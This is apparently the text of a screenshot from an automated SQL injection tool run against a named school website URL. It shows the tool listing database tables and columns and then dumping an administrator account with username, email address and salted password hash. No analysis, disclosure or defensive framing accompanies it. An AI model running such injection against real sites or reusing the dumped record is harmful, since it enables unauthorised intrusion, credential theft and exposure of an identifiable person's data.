 Target: http://oa.mingdao.edu.tw/md/200310/honor/show.php?News_ID=1339
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
bak_session
bak_stats_agents
bak_templates_menu
bak_users
id
name
username
email
password
usertype
block
sendEmail
gid
registerDate
lastvisitDate
id name username email password
62 Administrator admin vsonic@ms.mingdao.edu.tw 483de905f8d63c586fe6...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Clear L
Data Found: id=62
Data Found: name=Administrator
Data Found: username=admin
Data Found: email=vsonic@ms.mingdao.edu.tw
Data Found: password=483de905f8d63c586fe664af7bfd6a98:BGnHddJmN2jQ9pZxe15Vh47kVc0h19j1